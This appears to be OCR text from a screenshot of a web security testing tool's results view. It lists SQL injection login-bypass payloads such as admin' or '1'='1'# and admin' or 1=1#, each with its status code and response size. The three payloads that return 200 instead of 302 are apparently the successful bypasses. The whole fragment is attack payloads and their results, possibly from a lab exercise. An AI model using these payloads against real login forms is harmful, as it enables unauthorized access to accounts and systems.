 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Response rece
41 1 admin' or '1'='1'# 200 201
43 1 admin'or 1=1 or ''=' 200 196
46 1 admin' or 1=1# 200 184
0 0 302 191
1 1 '-' 302 193
2 1 ' ' 302 192
3 1 '&' 302 188
4 1 '^' 302 189
5 1 '*' 302 191
6 1 ' or ''-' 302 190
7 1 ' or '' ' 302 190
8 1 ' or ''&' 302 191
9 1 ' or ''^' 302 190
10 1 ' or ''*' 302 203
11 1 "-" 302 192
12 1 " " 302 187
13 1 "&" 302 198